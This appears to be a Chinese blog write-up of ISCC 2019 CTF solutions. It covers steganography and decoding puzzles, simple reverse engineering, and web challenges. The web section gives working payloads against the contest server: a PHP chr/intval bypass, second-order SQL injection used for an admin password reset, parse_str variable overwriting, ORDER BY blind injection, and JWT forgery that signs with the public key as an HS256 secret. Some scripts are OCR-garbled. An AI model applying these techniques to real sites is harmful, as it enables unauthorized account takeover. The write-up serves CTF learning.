# **ISCC 2019 writeup**





CTF 专栏收录该内容

4 篇文章 0 订阅 订阅专栏

**ISCC2019 writeup** 

#### Misc

- 1. 隐藏的信息
- 2. 最危险的地方就是最安全的地方
- 3. 解密成绩单
- 4. Welcome
- 5. 倒立屋
- 6. 无法运行的exe
- 7. High起来!
- 8. 他们能在一起吗?
- 9. Keyes' secret
- 10. Aesop's secret
- 11. 碎纸机

#### Web

- 1. web1
- 2. web2
- 3. web3
- 4. web4
- 5. web5
- 6. web6

#### Reverse

- 1. answer to everything
- 3. dig dig dig
- 4. 简单Python
- 5. Rev04
- 7. Rev01

#### Mobile

Mobile01

#### Pwn

2. Pwn02

# Misc

# 1. 隐藏的信息

下载压缩包,解压缩拿到一个文本文件,打开发现是一堆八进制,写个脚本来ASCII值转字符串,转完之后发现是一个base64加密,将一开始的脚本修改一下,添加base64转码功能,再次运行拿到flag

```
import binasciiimport base64x="0126 062 0126 0163 0142 0103 0102 0153 0142 062 065 0154 0111 0121 0157 0113 0111
0105 0132 0163 0131 0127 0143 " \ "066 0111 0105 0154 0124 0121 060 0116 067 0124 0152 0102 0146 0115 0107 065
0154 0130 062 0116 0150 0142 0154 071 " \ "0172 0144 0104 0102 0167 0130 063 0153 0167 0144 0130 060 0113 "
x = x.split()
z = ''
for i in range(len(x)):
    y = str(hex(int(x[i], 8)))[2:]
    a = str(binascii.a2b_hex(y))
    z += str(a)
z = base64.b64decode(z)
print(z)
```

### 2. 最危险的地方就是最安全的地方

题目文件解压后是一张JPG图片, 盲猜带有压缩包, 后缀改为zip解压缩, 拿到50张二维码, 发现最后一张的图片文件格式和其 它49张不一样, 记事本打开, 开头就看到flag

#### 3. 解密成绩单

题目文件解压后拿到一个exe文件,用各种misc做题方法尝试后均无果,猜测其实是简单的逆向题,用ida打开:

看到检查输入的函数,跟入直接看到要求的用户名和密码,直接复制粘贴到程序输入框内点击ok即可拿到flag

#### 4. Welcome

二进制转到字符串即可得到flag

#### 5. 倒立屋

lsb加密,使用stegsolve三色道分析神器查看lsb加密内容,然后将看到的字符,顺序反过来,即为flag,是不是很坑

#### 6. 无法运行的exe

解压题目后拿到exe文件,发现无法运行,winhex查看发现是个其实文本文件,文本内容像是图片base64转码,用在线base64转图片工具发现无法转图片,自己写个py脚本实现,如下:(将原文件名重命名为1.txt)

```
import base64
a=open('1.txt','rb').read()
d=base64.b64decode(a)
filename='2.png'
with open(filename,'w') as file_project:
  file_project.write(d)
```

打开2.txt查看发现是png文件,改为png后缀打开,发现报错,百度png文件格式,发现头部数据被修改了,改回来:这是我们转码后拿到的文件开头hex值,png文件开头应为: 89504E470D0A1A0A 修复文件头后打开是二维码,用QR扫码工具扫描拿到flag

#### 7. High起来!

解压缩拿到一个二维码图片,扫码后拿到一串当铺密码,在线工具解码拿到一串数字。个人觉得这不是flag,提交了一下尝试, 果然不是,发现二维码图片大小异常,比普通二维码大了不少,猜测包含其他文件,binwalk跑一下发现压缩包,解压后是一段 mp3音频,用mp3隐写工具解密,推测一开始拿到的数字是密钥,解密出来文本,是html编码,在线工具解码拿到flag

## 8. 他们能在一起吗?

首先得到一个二维码



UEFTUyU3QjBLX0lfTDBWM19ZMHUIMjEIN0Q=

BASE64解密为: PASS{0K\_I\_L0V3\_Y0u!} 从二维码分离出一个加密了的压缩包,用刚才得到的密钥解密的到含有flag的.txt文件 得到flag: ISCC{S0rrY\_W3\_4R3\_Ju5T\_Fr1END}

9. Keyes' secret

仔细看一下文件开头的字母,结合提示,发现就是一个简单的键盘加密(画键盘),而且似乎每一个字母的加密方式都一样,用 文本的替换功能即可获取原文。 例:

| 文件(F) 编辑(E) 格式( | ) 查看(V) 帮助(H)                               |
|-----------------|---------------------------------------------|
| RFVGYHN         | →H                                          |
| WSXCDE          | →E                                          |
| WSXCV           | →L                                          |
| WSXCV           | →L                                          |
| TGBNMJUY        | →O                                          |
| ,               |                                             |
| WSXZAQWDVF      | QWERTYTRFVBTGBNMJUYXSWEFTYHNNBVCXSWERFTGBNM |
| XCVBTYUIOJMV    | SXTGBNMJUYZAQWDVFRGRDXCVBWSXCVQWERTYWSXCDI  |
| HNMKJTGBNM.     | JCVGREDQWERTYYHNMKJTGBNMJUYTGBNMJUZAQWDVFR  |
| UYHNBVTYUIO.    | MMNBVCDRTGHUGRDXCVBTYUIOJMWSXTGBNMJUYZAQWI  |
|                 |                                             |
|                 |                                             |
|                 |                                             |
|                 |                                             |
|                 |                                             |

## 10. Aesop's secret

动态图的每一帧只显示图片的一部分,用stegsolve神器的"Frame Browser"将其每一帧保存出来,用ps合成一下,或者用 stegsolve的"Image Combiner"功能里的"add"直接将图片内容合到一起,发现图片内容是"ISCC"



再用stegsolve的 "File Format" 查看图片信息的时候发现其所转换的ascii码的内容是密文, 推测ISCC是密钥, 通过两次AES解密拿到flag

### 11. 碎纸机

用binwalk检查下给出的这张jpg图片,发现有个压缩包,解压缩拿到10张拼图文件,提示说欧鹏曦文同学可以恢复其原貌,但要 给它真正有用的东西,用winhex查看发现每张拼图文件结尾都多了一串等长的hex值,将其提取出来。根据谐音推测欧鹏曦文指 的是opencv,是一种计算机视觉库,处理图形用的。应该是要把多出来的hex值转为图片,多出来的十串hex值长度都为2500, 刚好是50\*50,但是百度了好久也没有找到opencv创建图形文件后如何处理每个坐标处像素的教程,于是用了image库,脚本如 下:

```
# coding=utf-8
from PIL import Image
import matplotlib pyplot as plt
X=50
Y=500
pic = Image.new("RGB",(X,Y))
str = open('0.txt').read() #我将十段hex值都写进一个txt文档了,方便处理
i=0
for y in range (0,Y):
    for x in range (0,X):
        if(str[i] =='1'):
            pic.putpixel([x,y],(0,0,0))
            pic.putpixel([x,y],(255,255,255))
        i = i+1
pic.show()
pic.save("flag.png")
                       _oo0oo_虽 但 我o888888880然 没 的88" . "88我 这 脚
                       0\ = /0 不注跑
__/`---'\___ 迷释不
                \_ ''\---/'' _/
\ .-\_ '-' __/-. /
_'. .' /--.--\ `. .'__
           ."" '< `.__\_<>_/__.' >' "".
                 佛祖保佑 永无BUG
```

图片内容被ps过,不过不影响查看flag

# Web

## 1. web1

查看源码

```
c?phperror_reporting(0);
require 'flag.php';
$value = $_GET['value'];
$password = $_GET['password'];
$username = '';
for ($i = 0; $i < count($value); ++$i)
{
    if ($value[$i] > 32 && $value[$i] < 127)
    unset($value);
    else $username .= chr($value[$i]);
    if ($username == 'w3lcOme_To_ISCC2019' && intval($password) < 2333 && intval($password + 1) > 2333)
    {        echo 'Hello '.$username.'!', '<br>', PHP_EOL;
        echo $flag, '<hr>';
    }
highlight_file(__FILE__);
```

发现关键的几个地方 1.存在chr函数 2.存在intval函数 由此,我们需要构造不同的value[i],这里通过if过滤掉了username字符中出现的ascll码,但是,chr函数在处理大于256的ascll时 会对256进行取余,所以我们在原字符的ascll码上+256即可。

intval由于存在弱类型转换的问题,在转换时的值会小1,轻松绕过判断,最终构造payload:

http: //39.100.83.188:8001/?value[0]=375&value[1]=307&value[2]=364&value[3]=355&value[4]=304&value[5]=365&value[ 6]=357&value[7]=351&value[8]=340&value[9]=367&value[10]=351&value[11]=329&value[12]=339&value[13]=323&value[14]= 323&value[15]=306&value[16]=304&value[17]=305&value[18]=313&password=0x91d

2. web2



我们去爆破却失败了,这是为什么呢? 关键就在于这个**cookie** 

Cookie: PHPSESSID=35mnqcgma4bn31hmdu7ihf90d6

不改变cookie,得到的结果永远都是一样的,所以这里我们直接删除cookie重新爆破。 看到996返回length不同,尝试用996去登录,得到Flag。

#### 3. web3

二次注入,首先注册用户admin'-xx(xx代表任何字符,这里#好像被过滤了),登陆之后修改密码,这里直接修改了admin的密码,再以修改的密码以admin为username登陆,拿到flag

#### 4. web4

进来审计源码

```
php error_reporting(0);
include("flag.php");
$hashed_key = 'ddbafb4eb89e218701472d3f6c087fdf7119dfdd560f9d1fcbe7482b0feea05a';
$parsed = parse_url($_SERVER['REQUEST_URI']);
if(isset($parsed["query"]))
     $query = $parsed["query"];
     $parsed_query = parse_str($query);
     if($parsed_query!=NULL)
          $action = $parsed_query['action'];
     if($action==="auth")
          $key = $_GET["key"];
          $hashed_input = hash('sha256', $key);
          if($hashed_input!==$hashed_key)
                die("<img src='cxk.jpg'>");
          echo $flag;
   show_source(__FILE__);
```

审计发现,我们必须提供两个参数action和key,并且使用sha256进行哈希处理后必须等于代码顶部的哈希值。 首先试一下解密hashed\_key的值,但是很不幸并没有解密出来。 但是我们看到出现parse\_str()函数,变量覆盖的典型代表函数,所以直接变量覆盖掉hashed\_key 构造payload:

action=auth&key=test&hashed\_key=9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08

### 5. web5

提示看来你并不是Union.373组织成员,请勿入内! 改u-a头 后:请输入用户名 注入,过滤了圆括号,注释符,from等等 payload:order by排序盲注



改变'0'的值,通过排序,逐个爆出密码

#### 6. web6

这是一个构造jwt头攻击的题目。 进入题目后查看源代码,在common.js文件里找到关键信息:



很明显是个公钥获取提示,将自己注册的用户名和密码合在一起取md5值,以此访问公钥文件。 拿到公钥

{"pubkey":"----BEGIN PUBLIC KEY----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDMRTzM9ujkHmh42aXG0aHZk/PK\nomh6laV F+c3+D+klIjXglj7+/wxnztnhyOZpYxdtk7FfpHa3Xh4Pkpd5VivwOu1h\nKk3XQYZeMHov4kW0yuS+5RpFV1Q2gm/NWGY52EaQmpCNFQbGNigZh u95R2OoMtuc\nIC+LX+9V/mpyKe9R3wIDAQAB\n----END PUBLIC KEY-----","result":true}

但很明显,公钥是有格式的,直接拿来用坑定不行,用python的print命令输出一下,防止人工修格式修错,然后将其复制到txt里

a="----BEGIN PUBLIC KEY----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDMRTzM9ujkHmh42aXG0aHZk/PK\nomh6laVF+c3+D+k lIjXglj7+/wxnztnhyOZpYxdtk7FfpHa3Xh4Pkpd5VivwOu1h\nKk3XQYZeMHov4kW0yuS+5RpFV1Q2gm/NWGY52EaQmpCNFQbGNigZhu95R2OoM tuc\nIC+LX+9V/mpyKe9R3wIDAQAB\n----END PUBLIC KEY----" print a



用这个公钥构造token头访问list

import jwt import base64 public = open('1.txt','r').read() print (jwt.encode({"name": "xibai21","priv": "admin"}, key=public, algorithm='HS256'))

token头自然是抓包将原本的换为我们自行构造的token,注意token头中的name是自己的公钥对应的用户名,admin自然是管理员用户名。

发包后在list中看到关键信息:

#### 39.100.83.188:8053 显示

the user admin has these links: /text/admin:22f1e0aa7a31422ad63480aa27711277 /text/annevi:dd87c5b42178bdc70dd3eef9616e17c3 /text/annevi:63e363a48ce4695e65e1f100b6334ceb /text/annevi:8882bc58f0eb938596d987ebce82cbf5 /text/kev1n:13b931c473e6884329b13b4b093e8644 /text/12end:45ac87cd726833061fb795cfaca9c78b /text/lamber:1e3eaf4663be6acc8c946473af241574 /text/hhx666:bacd1cd754cf491def659f2adeb36df2 /text/admin111:37498db886704b39303fe7194b2d9508

访问/text/admin:。。。。。。,即可拿到flag

### Reverse

#### 1. answer to everything

ida载入main函数一键f5,审计一波发现以下关键:

```
__int64 __fastcall not_the_flag(int a1)
{
    if ( a1 == 42 )
        puts("Cipher from Bill \nSubmit without any tags\n#kdudpeh");
    else
        puts("YOUSUCK");
    return 0LL;
}
```

不带任何标签提交,结合题目提示sha1, kdudpeh 的sha1值即为所要flag 2. Rev03

### 3. dig dig dig

用IDA载入分析

```
1__int64 __fastcall main(int a1, char **a2, char **a3)
2{
3 size_t v3; // rax@4
```

```
4
      char *dest; // ST18 8@4
  5
     size t v5; // rax@4
     __int64 v6; // rax@4
  6
  7
      int64 v7; // rax@4
      const char *v8; // rax@4
  8
  9
     if ( a1 != 2 )
• 10
 11
      ₹.
        puts("./dec dec dec flag string is here ");
• 12
• 13
        exit(0);
      }
 14
• 15
      v3 = strlen(a2[1]);
     dest = (char *)malloc(v3 + 1);
16
     v5 = strlen(a2[1]);
• 17
• 18
     strncpy(dest, a2[1], v5);
• 19
     LODWORD(v6) = sub 860(dest);
020
     LODWORD(v7) = sub F59(v6);
21
     LODWORD(v8) = sub_BE7(v7);
     if ( !strcmp(v8, s2) )
• 22
        puts("correct :)");
• 23
 24
     else
        puts("incorrect :(");
25
     return OLL;
26
27 }
```

发现对字符串进行了三次加密 分别为BASE64,ROT13,UUencode

| Address                                      | Length   | Туре | String                                                                           |
|----------------------------------------------|----------|------|----------------------------------------------------------------------------------|
| odata:000000                                 | 0000002E | С    | @1DE!440S9W9,2T%Y07=% <w!z.3!:1t%s2s-),7-\$ 3t<="" td=""></w!z.3!:1t%s2s-),7-\$> |
| Inodata:000000                               | 0000023  | С    | ./dec dec flag string is here                                                    |
| Inodata:000000                               | 000000C  | С    | correct :)                                                                       |
| 🛯 .rodata:000000                             | 000000D  | С    | incorrect :(                                                                     |
| Iseh frame hdr:                              | 0000006  | С    | \x01\x1B\x03;P                                                                   |
| Iseh frame hdr:                              | 0000006  | С    |                                                                                  |
| Iseh frame hdr:                              | 0000006  | С    | 剪                                                                                |
| Image: See See See See See See See See See S | 0000006  | С    |                                                                                  |
| sh frame hdr                                 | 0000006  | С    | 1                                                                                |
| sh frame hdr                                 | 0000006  | С    | 躇。                                                                               |
| sh frame hdr:                                | 0000007  | С    | %                                                                                |
| I seh frame hdr:                             | 0000007  | С    | \x16                                                                             |
| I seh frame hdr:                             | 0000007  | С    | \f                                                                               |
| I .eh frame hdr:                             | 0000007  | С    |                                                                                  |
| I .eh frame:0000                             | 000000E  | С    | \x01x\x10\x01\x1B\f\a\b                                                          |
| I .eh frame:0000                             | 0000006  | С    | 堲                                                                                |
| I .eh frame:0000                             | 000000B  | С    | \x01x\x10\x01\x1B\f\a\b                                                          |
| I .eh frame:0000                             | 0000006  | С    | \b                                                                               |
| I .eh frame:0000                             | 000000C  | С    | \x0E\x10F\x0E\x18J\x0F\vw\b€                                                     |
| I .eh frame:0000                             | 80000008 | С    | ?\x1A;*3\$\"                                                                     |
| I:eh frame:0000                              | 0000006  | C    | 痼                                                                                |
| eh frame:0000                                | 00000007 | C    | Н                                                                                |

|                            | - |             |
|----------------------------|---|-------------|
| I .eh frame:0000 0000000 F | С | A\x0E\x10   |
| I seh frame:0000 00000007  | С |             |
| Is .eh frame:0000 0000000F | С | A\x0E\x10   |
| Is .eh frame:0000 0000000E | С | A\x0E\x10   |
| Is .eh frame:0000 0000000E | С | A x 0E x 10 |
| Is .eh frame:0000 00000006 | С |             |
| Is .eh frame:0000 00000037 | С | B\x0E\x10   |
|                            |   |             |
|                            |   |             |

https://blog.csdn.net/qq\_43500877

对字符串逆着进行三次解密,得到flag

# — UUencode

UUencode

| @1DE!440S9W9,2T%Y07=% <w!z.3!:1t%s2s-),7-\$ 3t<="" th=""></w!z.3!:1t%s2s-),7-\$> |                 |   |     |                     |
|----------------------------------------------------------------------------------|-----------------|---|-----|---------------------|
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |
| 字符集                                                                              | utf8(unicode编码) | - |     |                     |
|                                                                                  |                 |   | 伯 四 | 金花 五日               |
|                                                                                  |                 |   |     | <del>784</del> 11-3 |
| FIAQD3gvLKAyAwEspz90ZGAsK3I1sD==                                                 |                 |   |     |                     |
|                                                                                  |                 |   |     |                     |

https://blog.csdn.net/qq\_43500877

# 4. 简单Python

题目内容很简单 提示说要逆向一个**pyc** 虽然没有了解过这个东西,不过在网上找到了在线的反编译工具 直接拉进去运行 得到如下内容:

```
import base64
def encode(message):
    s = ''
    for i in message:
        x = ord(i) ^ 32
        x = x + 16
        s += chr(x)
    return base64.b64encode(s)

correct = 'eYNzc2tjWV1gXFWPYGITbQ=='
flag = ''
print 'Input flag:'
flag = raw_input()
if encode(flag) == correct:
    print 'correct'
else:
    print 'wrong'
```

这就很棒了 源码都有了什么是逆不出来的 这里需要注意一下的是correct的内容最好不要用网上的Base64解码工具解码 最好用Python的base64模块解码 简单写一下Python得到decode后的字符串

#### y\x83sskcY]`\\U\x8f`iSm

然后写一个脚本,跑一下就出来了 脚本如下:

```
#include <iostream>
using namespace std;
int main ()
{
    char buffer[512]="y\x83sskcY]`\\U\x8f`iSm";
    for(int i=0;i<strlen(buffer);i++)
    {
        buffer[i]-=16;
        buffer[i]^=32;
    }
    for(int i=0;i<strlen(buffer);i++)
        cout<<buffer[i];
    return 0;
}</pre>
```

# 5. Rev04

拉入od提示文件损坏,去百度elf文件的格式,发现其格式不固定,格式基本固定的地方又没有发现有什么明显的错误,但是记 事本打开查看内容时发现一串极为可疑的字符:

| ☐ bad - 记事本                                                                 |    |
|-----------------------------------------------------------------------------|----|
| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                               |    |
| h- ?? %r+□h. ? ? %j+□h/ 轲? %b+□h0 猷? %Z+□h1 樾? %R+□h2 ′                     | •  |
| 槔?  %J+□ h3 榘?  %B+□ h4 闋?  %:+□ h5 閻?  %2+□ h6 閫?  %*+□ h7 閜?              |    |
| %"+□h8 閌? %□+□h9 镻? %□+□h: 锧? %                                             |    |
| +□h; ?? % +□h< ?? %?□h= ?? %?□h> ?? %?□h? 轲? %?□h@ 猷?                       | F  |
| %?□hA 樾? %?□hB 槔? %?□hC 榘? %?□hD 闋? %?□hE 閻? %?□hF                          | D  |
| 閫? %?□hG 閜? %?□hH 閌? %?□hI 镻? %?□hJ 锧? %?□hK ?? %?□hL                       | E. |
| ?? %z*□ hM ?? %r*□ hN ?? %j*□ hO 轲? %j*□ f? ??鞩壯^H夆H冧餚TL?□? H?              | r  |
| 彙□ H?? □B*□ 魫H??□ H??□ H9鴗□H?□*□ H吚t ?€ ?€ H?y+□ H?r+□ H)﨟窿□H夝H凌?H□         |    |
| 艸瑶toH?                                                                      |    |
| *□ H吚t□ 都□D ?€ ?鷹=5+□ u3UH??□ H攵t                                           | L  |
| H??□ □?□ 鑓 ?★+□ □]胒.□? 胒f.□? □@? g □€ H媤□H咑t□H?H伶? ?□ ?D H媤                 | Ρ. |
| □H咁Jt                                                                       |    |
| H?? 殛□ 胒□? H?餒?□ u□?□ 胒.□?                                                  |    |
| □dWdnYzovL1ZGUFAyMDE5e2hleV9mcnJ6Zl9lYmdncmFfanZndX1wZ3MucGJ6 UAWAVAUATSH核  | ۲  |
| ? 緊 ? 鐵o H吚o務o a(a0? aa a(a6? aa@aa(a;? aa@ a(a@? aa@0a(aE? aa@@a(a)? aa@Pa | Ь  |
| (□O? □□@`□(□T? □□@pH筎□ ? H増€ H塂\$@□(□C? □□D\$HH荄\$□□ □W?□D\$□柝? H?\$H峾\$XH夋 | r  |
| H島\$□?? H億\$X□□?□ H?\$餒?□ u□H夌?□ L媗\$□H婦\$□H吚t J?(□禥 A? 勔x□L)繦塂\$□J?(?1繪敻離H | P  |
| 莉 19鮰:□秖僑髝儊€麁u0H岥蘊9齮,□柸龐麁憷€麁u"H峣齀9韙□秈鼉?铃□?1鲭冩?1 ?冪□?1韮? 锪?                  |    |
| 爲? ?取? 騺?□□? H荄\$□ □W?□D\$(H吚□为 L)?鯝? ? 1鞨塋\$8怑□禿- H夡H9鮱 H兠                 |    |
| □□? H?6H9肏□B豀壺? H麾□€? I壡H咑t#H伶? L夰璩□ I壠H吚H婰\$8u#槔□? L?鑤□ I壠H吚H婰             |    |
| \$8□劉□ L塼\$ H塡\$(L夨H夀E?瓾兣□H塴\$0H9?匽 ?A? 1?鞨?? 1?€ H9萾-A?□兟郒兞□凓_r際? 、        | •  |
| Unix (LF) 第19行,第100% cg_4350087                                             | 4  |
|                                                                             |    |

数了下长度,符合base64加密的密文长度,base64转码,果然有问题:

uggc://VFPP2019{hey\_frrzf\_ebggra\_jvgu}pgs.pbz

显然是flag密文,多次解密尝试后发现是rot13加密,在线解rot13即可 6. Rev02

### 7. Rev01

这是一个rust逆向。载入ida分析

| e, | 数名称                                                     | 段      |    |
|----|---------------------------------------------------------|--------|----|
| f  | beginer_reverse:: <mark>main</mark> ::h80fa15281f646bc1 | .text  | j, |
| f  | •ain                                                    | . text | I  |
| f  | libc_start_ <mark>main</mark>                           | extern | 1  |

需要留意,rust语言写出来的程序其主函数为"beginer\_reverse::main::...",所以对main反编译是找不到正确的东西的。

```
*(_OWORD *)v0 = xmmword_51000;
*(_OWORD *)(v0 + 16) = xmmword_51010;
*(_OWORD *)(v0 + 32) = xmmword_51020;
